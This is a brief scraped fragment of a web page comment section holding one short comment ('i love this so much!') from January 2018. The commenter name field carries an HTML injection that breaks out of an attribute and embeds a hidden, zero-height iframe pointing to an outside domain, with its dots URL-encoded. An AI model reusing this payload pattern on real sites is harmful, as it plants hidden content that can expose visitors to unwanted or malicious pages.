
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 3:39 am
i love this so much!